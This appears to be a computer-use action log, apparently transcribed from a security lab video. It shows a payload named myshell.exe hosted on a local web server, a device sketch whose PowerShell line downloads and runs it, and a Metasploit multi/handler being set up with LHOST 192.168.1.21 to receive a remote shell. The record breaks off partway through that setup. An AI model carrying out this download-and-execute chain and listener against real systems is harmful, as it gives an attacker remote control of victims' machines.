
mouse_move(324, 226)

Close the Nautilus window showing myshell.exe in the html web folder.
left_click(389, 153)

Browse to 192.168.1.21/myshell.exe to confirm the web server offers the executable.
left_click(98, 159)

type("192.6")

key("BackSpace")

type("168")

type(".")

type("1.21/myshell.exe")

Cancel the myshell.exe download prompt and close Firefox.
left_click(360, 335)

left_click(548, 107)

Highlight sketch lines 21–23 that open the Run dialog and scroll to the PowerShell download line.
double_click(250, 251)

left_click_drag(129, 250, 250, 269)

scroll("down", 3)

Highlight the line that downloads and runs myshell.exe, then switch to the Kali Linux VM.
left_click_drag(134, 303, 305, 304)

left_click(506, 304)

Launch msfconsole in a new Kali terminal to start Metasploit.
left_click(99, 180)

mouse_move(332, 189)

type("msfconso")

key("Return")

Load exploit/multi/handler and set LHOST to 192.168.1.21.
type("use")

type("exploit/")

type("multi/handler")

type("set LPORT")

type("192")

type(".")
